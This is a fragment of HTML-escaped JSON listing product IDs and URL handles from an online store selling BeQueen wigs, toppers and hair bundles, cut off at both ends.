&quot;handle&quot;:&quot;bequeen-natural-black-sexy-bob-wig&quot;},{&quot;productId&quot;:9601314324773,&quot;handle&quot;:&quot;bequeen-sexy-bangs-wig&quot;},{&quot;productId&quot;:9594056278309,&quot;handle&quot;:&quot;bequeen-sexy-short-mullet-wig&quot;},{&quot;productId&quot;:9591329784101,&quot;handle&quot;:&quot;bequeen-red-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9578623959333,&quot;handle&quot;:&quot;bequeen-side-part-blonde-pixie-wig&quot;},{&quot;productId&quot;:9578614358309,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9578607739173,&quot;handle&quot;:&quot;bequeen-highlight-fashion-short-bob-wig&quot;},{&quot;productId&quot;:9578512810277,&quot;handle&quot;:&quot;bequeen-mullet-pink-glueless-wig&quot;},{&quot;productId&quot;:9577517777189,&quot;handle&quot;:&quot;bequeen-pixie-cuts-wig-with-natural-wave-bangs-glueless-human-hair-wigs&quot;},{&quot;productId&quot;:9569473495333,&quot;handle&quot;:&quot;bequeen-fashion-glueless-mullet-wig&quot;},{&quot;productId&quot;:9558038708517,&quot;handle&quot;:&quot;bequeen-straight-hd-glueless-lace-wig&quot;},{&quot;productId&quot;:9557997781285,&quot;handle&quot;:&quot;bequeen-curly-short-glueless-wig&quot;},{&quot;productId&quot;:8146136203557,&quot;handle&quot;:&quot;bequeen-4x4-kinky-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8139533451557,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig-2&quot;},{&quot;productId&quot;:8067431203109,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8057315524901,&quot;handle&quot;:&quot;bequeen-4-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8056134041893,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-4-613-bob-wig&quot;},{&quot;productId&quot;:8047835087141,&quot;handle&quot;:&quot;bequeen-1b-straight-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8044871352613,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig&quot;},{&quot;productId&quot;:8035685761317,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034485633317,&quot;handle&quot;:&quot;bequeen-12a-1pc-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8031760056613,&quot;handle&quot;:&quot;bequeen-4-mix27-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8030502289701,&quot;handle&quot;:&quot;1pc-body-wave-best-virgin-human-hair-bundles-bequeen-hair-1&quot;},{&quot;productId&quot;:8029576134949,&quot;handle&quot;:&quot;bequeen-body-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029567287589,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-deep-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8022798237989,&quot;handle&quot;:&quot;bequeen-f4-27-machine-made-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8021751496997,&quot;handle&quot;:&quot;bequeen-body-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8020339884325,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-water-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020334936357,&quot;handle&quot;:&quot;bequeen-straight-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020334215461,&quot;handle&quot;:&quot;bequeen-curly-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8018450153765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:10312136687909,&quot;handle&quot;:&quot;bequeen-coffee-ash-wave-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10311989461285,&quot;handle&quot;:&quot;bequeen-1b-cute-machine-made-fluffy-wig&quot;},{&quot;productId&quot;:10311123894565,&quot;handle&quot;:&quot;bequeen-mixed-golden-special-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10310111199525,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10307890938149,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-3&quot;},{&quot;productId&quot;:10307874226469,&quot;handle&quot;:&quot;bequeen-mixed-color-bronze-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10307866263845,&quot;handle&quot;:&quot;bequeen-1b-cute-wool-roll-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10307863249189,&quot;handle&quot;:&quot;bequeen-1b-side-part-special-made-pixie-lace-wig&quot;},{&quot;productId&quot;:10307753345317,&quot;handle&quot;:&quot;bequeen-1bash-blonde-side-part-topper-copy&quot;},{&quot;productId&quot;:10306324791589,&quot;handle&quot;:&quot;bequeen-fantasy-1b-silver-short-wave-pixie-wig&quot;},{&quot;productId&quot;:10302521704741,&quot;handle&quot;:&quot;bequeen-1b-mixed-gold-special-made-pixie-wig-1&quot;},{&quot;productId&quot;:10302508368165,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-style-frontal-lace-wig&quot;},{&quot;productId&quot;:10301678518565,&quot;handle&quot;:&quot;bequeen-super-short-1b-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10300875866405,&quot;handle&quot;:&quot;bequeen-vintage-1b-bun-with-bangs-topper&quot;},{&quot;productId&quot;:10300850864421,&quot;handle&quot;:&quot;bequeen-carbon-grey-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10299124252965,&quot;handle&quot;:&quot;bequeen-afro-curly-marley-braded-100-human-hair&quot;},{&quot;productId&quot;:10297849282853,&quot;handle&quot;:&quot;bequeen-vintage-1b-side-part-short-bob-wig&quot;},{&quot;productId&quot;:10297847873829,&quot;handle&quot;:&quot;bequeen-nicely-1b-curly-style-short-cut-topper&quot;},{&quot;productId&quot;:10297845973285,&quot;handle&quot;:&quot;bequeen-dark-brown-short-cut-special-made-pixie-wig&quot;},{&quot;productId&quot;:10297261130021,&quot;handle&quot;:&quot;bequeen-613-blonde-machine-made-topper&quot;},{&quot;productId&quot;:10297145721125,&quot;handle&quot;:&quot;bequeen-1b-straight-side-part-short-cut-wig&quot;},{&quot;productId&quot;:10296045699365,&quot;handle&quot;:&quot;bequeen-chic-1b-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:10291701711141,&quot;handle&quot;:&quot;bequeen-french-curly-styled-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10291682607397,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-5&quot;},{&quot;productId&quot;:10291673301285,&quot;handle&quot;:&quot;bequeen-1b-special-made-for-small-head-pixie-cut-wig&quot;},{&quot;productId&quot;:10291046088997,&quot;handle&quot;:&quot;bequeen-sunset-red-side-part-topper&quot;},{&quot;productId&quot;:10285483163941,&quot;handle&quot;:&quot;bequeen-red-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10283505713445,&quot;handle&quot;:&quot;bequeen-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10283339841829,&quot;handle&quot;:&quot;bequeen-highlight-white-mullet-glueless-wig&quot;},{&quot;productId&quot;:10283326177573,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10282556686629,&quot;handle&quot;:&quot;bequeen-99j-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10280721482021,&quot;handle&quot;:&quot;bequeen-chic-black-finger-wave-pixie-frontal-lace-wig&quot;},{&quot;productId&quot;:10271809896741,&quot;handle&quot;:&quot;bequeen-dark-purple-side-part-topper&quot;},{&quot;productId&quot;:10271616237861,&quot;handle&quot;:&quot;bequeen-layer-black-braid-lace-wig&quot;},{&quot;productId&quot;:10271611027749,&quot;handle&quot;:&quot;bequeen-1b-highlight-brown-special-style-pixie-wig&quot;},{&quot;productId&quot;:10271601131813,&quot;handle&quot;:&quot;bequeen-purple-straight-style-pixie-wig&quot;},{&quot;productId&quot;:10271588090149,&quot;handle&quot;:&quot;bequeen-layered-ombre-with-face-framing-waves-bob-wig&quot;},{&quot;productId&quot;:10259180945701,&quot;handle&quot;:&quot;bequeen-machine-made-curls-mixed-colors-topper&quot;},{&quot;productId&quot;:10259084935461,&quot;handle&quot;:&quot;bequeen-brown-kinky-curly-bob-wig&quot;},{&quot;productId&quot;:10259035095333,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-bob-wig&quot;},{&quot;productId&quot;:10258748801317,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-18&quot;},{&quot;productId&quot;:10252930613541,&quot;handle&quot;:&quot;bequeen-1b-special-style-wave-pixie-wig&quot;},{&quot;productId&quot;:10249744318757,&quot;handle&quot;:&quot;bequeen-frontal-highlight-white-bob-wig&quot;},{&quot;productId&quot;:10249726492965,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-3&quot;},{&quot;productId&quot;:10249673310501,&quot;handle&quot;:&quot;bequeen-short-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:10239443468581,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-wig&quot;},{&quot;productId&quot;:10239441371429,&quot;handle&quot;:&quot;bequeen-chocolate-curly-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10239424266533,&quot;handle&quot;:&quot;bequeen-613-short-fashion-lace-wig&quot;},{&quot;productId&quot;:10238172463397,&quot;handle&quot;:&quot;bequeen-613-mixed-purple-straight-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10236704391461,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-15&quot;},{&quot;productId&quot;:10234303316261,&quot;handle&quot;:&quot;fortune-link-weaves-luck-into-your-daily-life&quot;},{&quot;productId&quot;:10234017055013,&quot;handle&quot;:&quot;bequeen-100-human-hair-full-lace-braided-wig&quot;},{&quot;productId&quot;:10232713642277,&quot;handle&quot;:&quot;bequeen-silver-white-straight-pixie-cut-wig&quot;},{&quot;productId&quot;:10228075594021,&quot;handle&quot;:&quot;bequeen-vintage-highlight-brown-wavy-lace-wig&quot;},{&quot;productId&quot;:10226642452773,&quot;handle&quot;:&quot;bequeen-sexy-side-part-light-brown-wave-full-lace-wig&quot;},{&quot;productId&quot;:10221986939173,&quot;handle&quot;:&quot;bequeen-613-chic-wave-bob-lace-wig&quot;},{&quot;productId&quot;:10212287971621,&quot;handle&quot;:&quot;bequeen-brown-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10202782662949,&quot;handle&quot;:&quot;bequeen-finger-wave-fluffy-pixie-wig&quot;},{&quot;productId&quot;:10194895405349,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-wig-usa&quot;},{&quot;productId&quot;:10194733531429,&quot;handle&quot;:&quot;bequeen-sexy-long-wave-mullet-wig&quot;},{&quot;productId&quot;:10192550986021,&quot;handle&quot;:&quot;bequeen-100-human-hair-braid-with-hat-workout-wig&quot;},{&quot;productId&quot;:10187451760933,&quot;handle&quot;:&quot;bequeen-rich-maroon-curly-wig&quot;},{&quot;productId&quot;:10185789276453,&quot;handle&quot;:&quot;bequeen-black-straight-short-cut-wig&quot;},{&quot;productId&quot;:10183626162469,&quot;handle&quot;:&quot;bequeen-fashion-customized-side-part-grey-wig&quot;},{&quot;productId&quot;:10175524700453,&quot;handle&quot;:&quot;bequeen-1b-side-part-full-lace-wig-1&quot;},{&quot;productId&quot;:10168067260709,&quot;handle&quot;:&quot;bequeen-1b-long-wave-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:10168043274533,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-pixie-cut-human-hair-wig&quot;},{&quot;productId&quot;:10152638218533,&quot;handle&quot;:&quot;bequeen-electric-ginger-orange-pixie-cut-wig&quot;},{&quot;productId&quot;:10142481187109,&quot;handle&quot;:&quot;bequeen-fashion-long-wave-frontal-lace-wig-1&quot;},{&quot;productId&quot;:10142462935333,&quot;handle&quot;:&quot;bequeen-modern-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10138674495781,&quot;handle&quot;:&quot;bequeen-ash-platinum-blonde-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10138655719717,&quot;handle&quot;:&quot;bequeen-fashion-gray-big-wavy-lace-wig&quot;},{&quot;productId&quot;:10134942253349,&quot;handle&quot;:&quot;bequeen-curly-updo-bun-wedding-wig&quot;},{&quot;productId&quot;:10134914367781,&quot;handle&quot;:&quot;bequeen-sexy-highlight-grey-side-part-mullet-wig&quot;},{&quot;productId&quot;:10125883179301,&quot;handle&quot;:&quot;bequeen-elegant-side-part-finger-wave-lace-wig&quot;},{&quot;productId&quot;:10123255808293,&quot;handle&quot;:&quot;bequeen-electric-blue-ombre-spiked-full-lace-wig&quot;},{&quot;productId&quot;:10123225628965,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper-1&quot;},{&quot;productId&quot;:10123213963557,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-glueless-braid-wig&quot;},{&quot;productId&quot;:10123190731045,&quot;handle&quot;:&quot;bequeen-100-human-hair-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10113647968549,&quot;handle&quot;:&quot;bequeen-highlight-sunset-machine-made-wig&quot;},{&quot;productId&quot;:10113636499749,&quot;handle&quot;:&quot;bequeen-honey-blonde-balayage-pixie-wig&quot;},{&quot;productId&quot;:10102703816997,&quot;handle&quot;:&quot;bequeen-elegant-blue-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10102694084901,&quot;handle&quot;:&quot;bequeen-natural-wave-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10088254210341,&quot;handle&quot;:&quot;bequeen-curly-short-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:10088243462437,&quot;handle&quot;:&quot;bequeen-highlight-blonde-short-cut-pixie-wig-1&quot;},{&quot;productId&quot;:10083007988005,&quot;handle&quot;:&quot;bequeen-two-color-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10078957142309,&quot;handle&quot;:&quot;bequeen-highlight-blonde-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10078408933669,&quot;handle&quot;:&quot;bequeen-fashion-wolf-cut-mullet-glueless-wig&quot;},{&quot;productId&quot;:10067751108901,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-pixie-fashion-wig&quot;},{&quot;productId&quot;:9970034704677,&quot;handle&quot;:&quot;bequeen-pink-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9955437969701,&quot;handle&quot;:&quot;bequeen-peach-to-rosy-pink-style-bob-lace-wig&quot;},{&quot;productId&quot;:9921936818469,&quot;handle&quot;:&quot;bequeen-sexy-black-curly-full-lace-wig&quot;},{&quot;productId&quot;:9921934852389,&quot;handle&quot;:&quot;bequeen-special-gold-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9921758789925,&quot;handle&quot;:&quot;bequeen-natural-black-fashion-full-lace-wig&quot;},{&quot;productId&quot;:9900039110949,&quot;handle&quot;:&quot;bequeen-retro-chic-mullet-glueless-wig&quot;},{&quot;productId&quot;:9900038488357,&quot;handle&quot;:&quot;bequeen-velvet-silver-mullet-glueless-wig&quot;},{&quot;productId&quot;:9899216109861,&quot;handle&quot;:&quot;bequeen-futuristic-frost-machine-made-topper&quot;},{&quot;productId&quot;:9890160214309,&quot;handle&quot;:&quot;bequeen-crimson-edge-short-mullet-wig&quot;},{&quot;productId&quot;:9888142688549,&quot;handle&quot;:&quot;bequeen-lavender-blue-sexy-topper&quot;},{&quot;productId&quot;:9887460163877,&quot;handle&quot;:&quot;bequeen-fluffy-chic-pixie-lace-wig&quot;},{&quot;productId&quot;:9886755324197,&quot;handle&quot;:&quot;bequeen-velvet-wave-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9883963228453,&quot;handle&quot;:&quot;bequeen-golden-ember-style-bob-lace-wig&quot;},{&quot;productId&quot;:9874723307813,&quot;handle&quot;:&quot;bequeen-white-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9874714558757,&quot;handle&quot;:&quot;bequeen-613-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9872323510565,&quot;handle&quot;:&quot;bequeen-ginger-highlight-no-lace-wig&quot;},{&quot;productId&quot;:9871935242533,&quot;handle&quot;:&quot;bequeen-613-27-highlight-pixie-wig&quot;},{&quot;productId&quot;:9871268839717,&quot;handle&quot;:&quot;bequeen-diamond-bloom-wedding-wig&quot;},{&quot;productId&quot;:9862222643493,&quot;handle&quot;:&quot;bequeen-sexy-two-colors-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9850246889765,&quot;handle&quot;:&quot;bequeen-100-human-hair-wig-side-part-blond-lace-wig&quot;},{&quot;productId&quot;:9850240794917,&quot;handle&quot;:&quot;bequeen-1b-613-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9850225262885,&quot;handle&quot;:&quot;bequeen-613-sexy-style-bob-lace-wig&quot;},{&quot;productId&quot;:9835245568293,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-lace-wig-copy&quot;},{&quot;productId&quot;:9833176858917,&quot;handle&quot;:&quot;bequeen-purple-finger-wave-lace-wig&quot;},{&quot;productId&quot;:9827643130149,&quot;handle&quot;:&quot;bequeen-charming-purple-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9817909625125,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-swept-pixie-lace-wig&quot;},{&quot;productId&quot;:9813055373605,&quot;handle&quot;:&quot;bequeen-100-human-hair-body-wave-workout-wig&quot;},{&quot;productId&quot;:9811568820517,&quot;handle&quot;:&quot;bequeen-sexy-braid-lace-synthetic-hair&quot;},{&quot;productId&quot;:9810809946405,&quot;handle&quot;:&quot;bequeen-golden-wave-mullet-wig&quot;},{&quot;productId&quot;:9807534424357,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-full-lace-wig&quot;},{&quot;productId&quot;:9804411142437,&quot;handle&quot;:&quot;bequeen-silver-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9800887402789,&quot;handle&quot;:&quot;bequeen-silver-storm-elegance-topper&quot;},{&quot;productId&quot;:9784787599653,&quot;handle&quot;:&quot;bequeen-1b-machine-made-deep-wave-topper&quot;},{&quot;productId&quot;:9779125944613,&quot;handle&quot;:&quot;bequeen-sexy-red-color-pixie-cut-fashion-wave-lace-wig&quot;},{&quot;productId&quot;:9770645520677,&quot;handle&quot;:&quot;bequeen-natrual-black-wavy-glueless-lace-wig&quot;},{&quot;productId&quot;:9770050027813,&quot;handle&quot;:&quot;bequeen-silver-charm-pixie-wig&quot;},{&quot;productId&quot;:9743942123813,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig&quot;},{&quot;productId&quot;:9736812331301,&quot;handle&quot;:&quot;bequeen-pixie-cut-light-red-machine-made-wig&quot;},{&quot;productId&quot;:9720511824165,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-12&quot;},{&quot;productId&quot;:9719979835685,&quot;handle&quot;:&quot;bequeen-curly-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719921279269,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-13x4-lace-bob-wig&quot;},{&quot;productId&quot;:9717431075109,&quot;handle&quot;:&quot;13x4-lace-10inches-straight-t4-27-bob-wig&quot;},{&quot;productId&quot;:9715313639717,&quot;handle&quot;:&quot;bequeen-90s-vibe-fashion-bangs-bob-lace-wig&quot;},{&quot;productId&quot;:9715294044453,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-papper-and-salt-color-not-a-wig&quot;},{&quot;productId&quot;:9710348566821,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig&quot;},{&quot;productId&quot;:9710218019109,&quot;handle&quot;:&quot;bequeen-machine-made-yellow-topper&quot;},{&quot;productId&quot;:9702477660453,&quot;handle&quot;:&quot;bequeen-natural-black-full-lace-stylewig&quot;},{&quot;productId&quot;:9698600845605,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig&quot;},{&quot;productId&quot;:9695741575461,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig-1&quot;},{&quot;productId&quot;:9695702778149,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9695133499685,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9695123636517,&quot;handle&quot;:&quot;bequeen-fashion-style-1b-full-lace-wig&quot;},{&quot;productId&quot;:9687572807973,&quot;handle&quot;:&quot;bequeen-sexy-wave-full-lace-wig&quot;},{&quot;productId&quot;:9686133080357,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9-1&quot;},{&quot;productId&quot;:9686094512421,&quot;handle&quot;:&quot;bequeen-one-side-part-red-pixie-wig&quot;},{&quot;productId&quot;:9658129875237,&quot;handle&quot;:&quot;bequeen-natural-black-under-orange-pixie-wig&quot;},{&quot;productId&quot;:9650367529253,&quot;handle&quot;:&quot;bequeen-pixie-cut-wedding-wig3&quot;},{&quot;productId&quot;:9650365038885,&quot;handle&quot;:&quot;bequeen-autumn-whisper-wedding-wig&quot;},{&quot;productId&quot;:9649519984933,&quot;handle&quot;:&quot;bequeen-fashion-black-and-green-mullet-glueless-wig&quot;},{&quot;productId&quot;:9643485069605,&quot;handle&quot;:&quot;bequeen-144-4-1b-pixie-cut-fashion-wig&quot;},{&quot;productId&quot;:9635165503781,&quot;handle&quot;:&quot;bequeen-1b-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9635144859941,&quot;handle&quot;:&quot;bequeen-sexy-style-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9621167472933,&quot;handle&quot;:&quot;confidence-leadership-qualities&quot;},{&quot;productId&quot;:9607233241381,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-not-a-wig-copy&quot;},{&quot;productId&quot;:9607210533157,&quot;handle&quot;:&quot;bequeen-black-and-brown-curly-mohawk-stylenot-a-wig&quot;},{&quot;productId&quot;:9605111513381,&quot;handle&quot;:&quot;bequeen-natural-color-fashion-bangs-wig-1&quot;},{&quot;productId&quot;:9605102534949,&quot;handle&quot;:&quot;bequeen-brown-straight-bangs-wig&quot;},{&quot;productId&quot;:9584490643749,&quot;handle&quot;:&quot;bequeen-red-highlight-pixie-cut-wig&quot;},{&quot;productId&quot;:9578612687141,&quot;handle&quot;:&quot;bequeen-short-bob-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9578605248805,&quot;handle&quot;:&quot;bequeen-blonde-short-bob-wig&quot;},{&quot;productId&quot;:9569486209317,&quot;handle&quot;:&quot;bequeen-blonde-loose-wave-mullet-wig&quot;},{&quot;productId&quot;:9569484570917,&quot;handle&quot;:&quot;bequeen-dragon-mullet-glueless-wig&quot;},{&quot;productId&quot;:9558013640997,&quot;handle&quot;:&quot;bequeen-deep-wavy-bob-gluleless-lace-wig&quot;},{&quot;productId&quot;:9557987033381,&quot;handle&quot;:&quot;bequeen-ombre-brown-kinky-straight-glueless-bob-wig&quot;},{&quot;productId&quot;:8812198592805,&quot;handle&quot;:&quot;mullet-wig-16inch&quot;},{&quot;productId&quot;:8139532009765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-deep-wave-100-human-hair-wigs-1&quot;},{&quot;productId&quot;:8138622927141,&quot;handle&quot;:&quot;bequeen-5x5-1b-brown-short-cut-wig-100-human-hair&quot;},{&quot;productId&quot;:8100608311589,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b-4-27-body-wave-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8070027575589,&quot;handle&quot;:&quot;bequeen-12a-1pc-144-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8067412787493,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-4-27-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8062475305253,&quot;handle&quot;:&quot;bequeen-pre-plucked-loose-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062452007205,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-kinky-straight-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8057341837605,&quot;handle&quot;:&quot;bequeen-1b30-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8056133517605,&quot;handle&quot;:&quot;bequeen-cute-style-brown-color-frontal-lace-100-virgin-human-hair&quot;},{&quot;productId&quot;:8046399783205,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4mix27-bob-wig&quot;},{&quot;productId&quot;:8046358823205,&quot;handle&quot;:&quot;bequeen-t-part-1b27-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8042066411813,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-99j-bob-wig&quot;},{&quot;productId&quot;:8038380405029,&quot;handle&quot;:&quot;bequeen-body-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8034811183397,&quot;handle&quot;:&quot;bequeen-hot-comb-quick-heated-hair-stralghtener&quot;},{&quot;productId&quot;:8031764873509,&quot;handle&quot;:&quot;bequeen-4-mix27-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031762514213,&quot;handle&quot;:&quot;bequeen-4-mix27-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031756189989,&quot;handle&quot;:&quot;bequeen-1b99j-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031754453285,&quot;handle&quot;:&quot;bequeen-99j-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8030514086181,&quot;handle&quot;:&quot;3pcs-body-wave-best-virgin-human-hair-bundles-bequeen-hair-1&quot;},{&quot;productId&quot;:8029394010405,&quot;handle&quot;:&quot;bequeen-natural-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8026875068709,&quot;handle&quot;:&quot;bequeen-headband-wigs-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8023074504997,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-613-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8023064445221,&quot;handle&quot;:&quot;bequeen-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8023060218149,&quot;handle&quot;:&quot;bequeen-pre-plucked-deep-wave-4-2713x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8022865412389,&quot;handle&quot;:&quot;bequeen-4-machine-made-curly-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8021710799141,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-deep-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8020411482405,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-loose-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020325564709,&quot;handle&quot;:&quot;bequeen-deep-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020284866853,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020277526821,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-natural-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020276674853,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-deep-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020198326565,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-body-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8018476957989,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-deep-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018276155685,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10313655812389,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10313655255333,&quot;handle&quot;:&quot;bequeen-mixed-color-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10313641099557,&quot;handle&quot;:&quot;bequeen-613-special-made-natural-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10312135082277,&quot;handle&quot;:&quot;bequeen-mixed-bronze-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10312133312805,&quot;handle&quot;:&quot;bequeen-blonde-mixed-brown-special-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10312133181733,&quot;handle&quot;:&quot;bequeen-sexy-braid-full-lace-ponytail-wig&quot;},{&quot;productId&quot;:10312129315109,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-mohawk-style&quot;},{&quot;productId&quot;:10312124858661,&quot;handle&quot;:&quot;bequeen-613-blonde-wave-frontal-lace-long-wig-with-a-ponytail&quot;},{&quot;productId&quot;:10312112472357,&q